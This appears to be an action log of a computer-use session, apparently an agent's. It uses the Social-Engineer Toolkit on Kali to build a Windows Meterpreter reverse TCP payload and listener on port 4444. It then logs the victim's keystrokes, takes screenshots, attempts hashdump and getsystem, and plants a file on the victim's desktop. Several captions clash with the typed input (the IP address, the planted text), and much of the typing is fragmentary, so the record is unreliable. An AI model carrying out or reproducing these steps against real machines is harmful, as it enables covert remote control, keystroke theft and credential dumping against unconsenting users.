
mouse_move(647, 115)

mouse_move(273, 290)

mouse_move(428, 302)

Choose Social-Engineering Attacks, Create a Payload and Listener, then a Windows Meterpreter reverse TCP payload
type("4")

type("5")

type("5")

type("5")

Set LHOST 192.168.2.12 and port 4444, then answer yes to generate the payload and start the listener
type("192.168.2.")

type("8")

key("enter")

type("4444")

mouse_move(136, 332)

type("ye")

Switch from the victim's Task Manager back to the Kali terminal with the Meterpreter session
left_click(476, 66)

Run sessions, interact with session 1, take a screenshot, and start keyscan_start keystroke logging
type("session")

type("sessions -i 1")

type("screenshot")

type("key")

type("keyscan_st")

type("notepad")

left_click(31, 386)

mouse_move(322, 98)


mouse_move(320, 101)

Add the second line "I wanna screw your system so bad."
type("screw your")

type("system so bad.")

Run keyscan_dump to print the victim's captured keystrokes, revealing the password note
type("keyscan_dump")

key("Return")

Run hashdump, then retry it redirected to ./Desktop/dump.txt; both attempts fail
key("Return")

type("hashdump > ./Desktop/dump")

type("dump")

type(".txt")

key("Return")

Run getuid to see which user the session runs as, then begin getsystem
type("getuid")

key("Return")

type("getuid")

Attempt getsystem escalation (fails), then check getuid and getsid for the session
key("Return")

type("getsid")

mouse_move(824, 153)

mouse_move(720, 156)

mouse_move(658, 264)

In the victim shell, echo "Fun, Fun, Fun" into a .txt file on the Users Desktop
type("echo \"run, run, run\" > C:\\")

type("Users")

Open the planted text file on the victim's desktop in Notepad, showing "Fun, Fun, Fun"
double_click(48, 139)

mouse_move(833, 447)
